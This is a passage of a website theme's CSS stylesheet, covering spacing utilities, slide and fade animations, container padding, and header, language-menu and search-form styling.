        margin-bottom: 50px;
    }
    .tablet-mb__60 {
        margin-bottom: 60px;
    }
}


/*=====  End of spacing  ======*/


/*===========================================
=        03. Custom Animation Css
===========================================*/

@-webkit-keyframes moveVertical {
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes moveVertical {
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes moveHorizontal {
    to {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes moveHorizontal {
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}

.move-up {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.move-up.animate {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-animation: moveVertical .65s ease forwards;
    animation: moveVertical .65s ease forwards;
}

.move-up-x {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.move-up-x.animate {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    -webkit-animation: moveHorizontal .65s ease forwards;
    animation: moveHorizontal .65s ease forwards;
}


/* ------------------------
    Custom Animation 01 
----------------------------*/

@-webkit-keyframes headerSlideDown {
    0% {
        margin-top: -100px;
    }
    to {
        margin-top: 0;
    }
}

@keyframes headerSlideDown {
    0% {
        margin-top: -100px;
    }
    to {
        margin-top: 0;
    }
}


/* --------------------------------------
    Custom Hide Animation
---------------------------------------*/

@-webkit-keyframes hide-animation {
    0% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateY(60px);
        opacity: 0;
    }
}

@keyframes hide-animation {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateY(60px);
        transform: translateY(60px);
        opacity: 0;
    }
}


/* --------------------------------------
    Custom Slide Show Animation
---------------------------------------*/

@-webkit-keyframes show-animation {
    0% {
        -webkit-transform: translateY(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes show-animation {
    0% {
        -webkit-transform: translateY(60px);
        transform: translateY(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}


/* --------------------------------------
    Custom Slide Out To Right
---------------------------------------*/

@-webkit-keyframes slide-out-to-right {
    0% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateX(40px);
        opacity: 0;
    }
}

@keyframes slide-out-to-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateX(60px);
        transform: translateX(60px);
        opacity: 0;
    }
}


/* --------------------------------------
    Custom Slide Out To Left
---------------------------------------*/

@-webkit-keyframes slide-in-to-left {
    0% {
        -webkit-transform: translateX(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slide-in-to-left {
    0% {
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}


/* ------------------------
    Brook Hover Effect 
---------------------------*/

.brook-transition {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.bk-hover a {
    position: relative;
    overflow: hidden;
    z-index: 1;
    display: inline-block;
    color: #999;
}

.bk-hover a::after {
    content: "";
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.bk-hover a:hover::after {
    width: 100%;
    left: 0;
    right: auto;
}


/* ------------------------
    Separator Bounce 
---------------------------*/

@-webkit-keyframes separator-bounce {
    0%,
    80%,
    to {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes separator-bounce {
    0%,
    80%,
    to {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}


/*=============================================
=            04. container Css            =
=============================================*/

@media (min-width: 1600px) {
    .container-fluid--cp-150 {
        padding: 0 150px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-150 {
        padding: 0 110px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-150 {
        padding: 0 50px;
    }
}

@media (min-width: 1700px) {
    .container-fluid--cp-140 {
        padding: 0 140px !important;
    }
}

@media (min-width: 1700px) and (max-width: 1663px) {
    .container-fluid--cp-140 {
        padding: 0 100px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-140 {
        padding: 0 30px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-140 {
        padding: 0 30px;
    }
}

@media (min-width: 1600px) {
    .container-fluid--cp-120 {
        padding: 0 120px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-120 {
        padding: 0 110px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-120 {
        padding: 0 50px;
    }
}

@media (min-width: 1600px) {
    .container-fluid--cp-80 {
        padding: 0 80px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-80 {
        padding: 0 30px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-80 {
        padding: 0 30px;
    }
}

.container-fluid--cp-60 {
    padding: 0 60px;
}

@media only screen and (max-width: 767px) {
    .container-fluid--cp-60 {
        padding: 0 15px;
    }
}

.container-fluid--cp-30 {
    padding: 0 30px;
}

@media only screen and (max-width: 767px) {
    .container-fluid--cp-30 {
        padding: 0 15px;
    }
}

@media (min-width: 1200px) {
    .page-content-double-sidebar .container {
        max-width: 1600px;
    }
}

@media (max-width: 1919px) {
    .container-fluid--cp-60 {
        padding: 0 30px;
    }
    .container-fluid--cp-80 {
        padding: 0 40px;
    }
}

@media only screen and (max-width: 1919px) and (max-width: 767px) {
    .container-fluid--cp-80 {
        padding: 0 30px;
    }
}

@media only screen and (max-width: 1919px) and (max-width: 575px) {
    .container-fluid--cp-80 {
        padding: 0 15px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

.container_fl {
    padding-left: 15px;
    padding-right: 15px;
}

.col-06__left {
    width: 600px;
    max-width: 100%;
    float: right;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .col-06__left {
        float: none;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 40px;
    }
}

.col-06__right {
    width: 600px;
    max-width: 100%;
    float: left;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .col-06__right {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
}

.banner-image__content {
    width: 570px;
    max-width: 100%;
}

.row--35 {
    margin-left: -35px;
    margin-right: -35px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--35 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--35 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (max-width: 767px) {
    .row--35 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

.row--35>[class*="col"],
.row--35>[class*="col-"] {
    padding-left: 35px;
    padding-right: 35px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

.row--30 {
    margin-left: -30px;
    margin-right: -30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--30 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--30 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (max-width: 767px) {
    .row--30 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

.row--30>[class*="col"],
.row--30>[class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}


/*=====  End of container  ======*/


/*=============================================
=              05. Header Css            =
=============================================*/

.header-area .is-sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
    animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
    z-index: 999;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li>a {
    color: #444;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li>a>span:after {
    background-color: #444;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a {
    color: #000000;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li:hover>a:after,
.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a:after {
    color: #000000;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li:hover>a>span,
.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a>span {
    color: #000000;
}

.header-area .is-sticky .header-search-form .search-form-top .style-02 {
    background-color: transparent;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 {
    background-color: transparent;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-webkit-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-webkit-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-moz-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-moz-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input:-ms-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea:-ms-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-ms-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-ms-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top .search-field {
    color: #000;
}

.header-area .is-sticky .header-search-form .search-form-top .search-submit {
    color: #333;
}

.header-area .is-sticky .header__logo .dark-logo {
    display: inherit;
}

.header-area .is-sticky .header__logo .light-logo {
    display: none;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li>a {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a:after,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a:after {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a>span,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a>span {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a:before,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}

.header-area .is-sticky .header-search-form-two.white-icon a {
    color: #333;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area.is-sticky.only-mobile-sticky {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        -webkit-animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
        animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
        z-index: 999;
        -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -webkit-box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
        box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
        background-color: #fff;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area.is-sticky.only-mobile-sticky .header-bottom-wrap.is-sticky {
        display: none !important;
    }
}

.header-area--absolute {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 5;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area--absolute {
        position: static;
    }
}

.header-area--absolute__inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 5;
}

.header-area--default {
    border-color: #E4E8F6;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}

.header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* logo */
}

.header__logo {
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 14px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.header__logo.top-logo {
    padding: 25px 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .header__logo {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
    }
}

@media only screen and (max-width: 767px) {
    .header__logo {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .header__logo.top-logo {
        padding: 15px 0;
    }
}

.header__logo>a img {
    width: 160px;
}

.header__logo .dark-logo {
    display: none;
}

.header__logo .light-logo {
    display: inherit;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header__logo .dark-logo {
        display: inherit;
    }
    .header__logo .light-logo {
        display: none;
    }
}

.header.default-menu-style .header__logo {
    -webkit-flex-basis: 23.5%;
    -ms-flex-preferred-size: 23.5%;
    flex-basis: 23.5%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 14px 0;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 13%;
        -ms-flex-preferred-size: 13%;
        flex-basis: 13%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 40%;
        -ms-flex-preferred-size: 40%;
        flex-basis: 40%;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

.header.default-menu-style .header-midle-box {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header.default-menu-style .header-right-box {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-flex-basis: 23.5%;
    -ms-flex-preferred-size: 23.5%;
    flex-basis: 23.5%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 23%;
        -ms-flex-preferred-size: 23%;
        flex-basis: 23%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 60%;
        -ms-flex-preferred-size: 60%;
        flex-basis: 60%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 60%;
        -ms-flex-preferred-size: 60%;
        flex-basis: 60%;
    }
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
}

.header.default-menu-style .header-right-box .header-right-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -12px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header-right-box .header-right-inner {
        margin: auto;
    }
}


/*======================
    - language 
=======================*/

.language-menu {
    padding-right: 25px;
}

.language-menu>ul>li {
    position: relative;
    display: inline-block;
    line-height: 1;
    padding: 0 10px;
}

.language-menu>ul>li>a {
    padding: 0 10px;
    font-weight: 500;
    color: #333;
    text-transform: uppercase;
}

.language-menu>ul>li>a span {
    margin-left: 10px;
}

.language-menu>ul>li>a::after {
    content: '\f078';
    font-size: 8px;
    border: 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-weight: 900;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.language-menu>ul>li ul {
    min-width: 200px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 102;
    -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.language-menu>ul>li ul li a {
    font-weight: 500;
    color: #333;
    text-transform: uppercase;
    display: block;
    text-decoration: none;
    padding: 10px;
    border: 0;
    background: #fff;
    color: #222;
    line-height: 1;
    text-transform: uppercase;
}

.language-menu>ul>li ul li a span {
    margin-left: 10px;
}

.language-menu>ul>li ul li a img {
    width: 24px;
    height: auto;
}

.language-menu>ul>li ul li a:hover {
    background: #EEEEEE;
}

.language-menu>ul>li:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-right {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.header-right-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -12px;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding: 0 12px;
}

@media only screen and (max-width: 767px) {
    .header-right-inner {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding: 20px;
        -webkit-box-shadow: 0 15px 40px rgba(0, 0, 0, 0.09);
        box-shadow: 0 15px 40px rgba(0, 0, 0, 0.09);
        -webkit-transform: translateY(30px);
        -ms-transform: translateY(30px);
        transform: translateY(30px);
        background-color: #ffffff;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media only screen and (max-width: 767px) {
    .header-right-inner.active {
        visibility: visible;
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        z-index: 999;
    }
}

@media only screen and (max-width: 767px) {
    .header-right-box .header-right-inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media only screen and (max-width: 575px) {
    .header-right-box .header-right-inner {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.header-top-info-slider-werap {
    overflow: hidden;
    max-width: 770px;
    width: 100%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header-top-info-slider-werap {
        max-width: 540px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-top-info-slider-werap {
        max-width: 280px;
    }
}

@media only screen and (max-width: 767px) {
    .header-top-info-slider-werap {
        max-width: 100%;
    }
}

.header-top-info-slider-werap {
    padding: 0 12px;
}

@media only screen and (max-width: 767px) {
    .header-top-info-slider-werap {
        padding: 0 0px;
    }
}

.header-top-info-inner .info-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 1px solid #ddd;
    padding-left: 19px;
}

.header-top-info-inner .info-item .info-icon {
    width: 41px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 30px;
    line-height: 1;
    color: #d2a98e;
}

.header-top-info-inner .info-item .info-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-top-info-inner .info-item .info-content .info-title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.18;
    margin-bottom: 6px;
}

.header-top-info-inner .info-item .info-content .info-sub-title {
    font-size: 14px;
}

@media only screen and (max-width: 767px) {
    .header-top-info-inner .info-item {
        padding-left: 0px;
        margin-top: 20px;
    }
}

.header-top-info-inner.default-color .info-item .info-icon {
    color: #363A68;
}

.top-info-slider__container {
    cursor: w-resize;
}

.top-info-slider__container .swiper-slide-active .info-item {
    border-left: none;
}

.header-social-networks.style-icons a {
    display: inline-block;
    padding: 0 10px;
    font-size: 18px;
    margin-top: 10px;
}

.header-bottom-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-bottom-left-wrap {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-search-form {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

.header-search-form .search-form-top {
    position: relative;
    background-color: rgba(0, 47, 166, 0.3);
}

.header-search-form .search-form-top .search-field {
    width: 270px;
    border-radius: 0;
    border: 0 !important;
    background: 0 0 !important;
    min-height: 60px;
    padding-right: 50px;
    padding-left: 10px;
    color: #fff;
}

.header-search-form .search-form-top input::-webkit-input-placeholder,
.header-search-form .search-form-top textarea::-webkit-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::-moz-placeholder,
.header-search-form .search-form-top textarea::-moz-placeholder {
    color: #333;
}

.header-search-form .search-form-top input:-ms-input-placeholder,
.header-search-form .search-form-top textarea:-ms-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::-ms-input-placeholder,
.header-search-form .search-form-top textarea::-ms-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::placeholder,
.header-search-form .search-form-top textarea::placeholder {
    color: #333;
}

.header-search-form .search-form-top .search-submit {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    font-size: 18px;
    background: 0 0;
    width: 48px;
    height: 48px;
    line-height: 50px;
    padding: 0;
    border: 0;
    color: #ffffff;
}

.header-search-form .search-form-top.style-02 {
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
}

.header-search-form .search-form-top.style-02 .search-field {
    width: 232px;
    border-radius: 0;
    background: #fff !important;
    border: 0 !important;
    min-height: 60px;
    color: #333;
}

.header-search-form .search-form-top.style-02 .search-submit {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    font-size: 18px;
    background: 0 0;
    width: 48px;
    height: 48px;
    line-height: 50px;
    padding: 0;
    border: 0;
    color: #000000;
}

.header-search-form .search-form-top.style-03 input::-webkit-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::-moz-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input:-ms-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::-ms-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::placeholder {
    color: #ddd;
}

.header-search-form.default-search {
    height: 100%;
}

.header-search-form.default-search .search-form-top {
    background: transparent;
    border-left: 1px solid #eee;
    margin-right: -15px;
}

@media only screen and (max-width: 575px) {
    .header-search-form.default-search .search-form-top {
        margin-top: 15px;
        background: #eee;
    }
}

.header-search-form.default-search .search-form-top .search-field {
    max-width: 225px;
    color: #333;
    min-height: 80px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header-search-form.default-search .search-form-top .search-field {
        max-width: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .header-search-form.default-search .search-form-top .search-field {
        min-height: 40px;
    }
}

.header-search-form.default-search .search-form-top .search-submit {
    color: #000000;
}

.header-search-form-two {
    padding-left: 24px;
    display: block;
}

.header-search-form-two a {
    line-height: 0;
    font-size: 18px;
}

.header-search-form-two a:hover {
    -webkit-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.header-search-form-two.white-icon a {
    color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-search-form-two.white-icon a {
        color: #333;
    }
}

.top-bar-left {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.top-bar-left .top-bar-text {
    font-size: 14px;
    line-height: 1.78;
}

.top-bar-left .top-bar-text .font-medium {
    font-weight: 500;
}

.top-bar-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 50px;
}

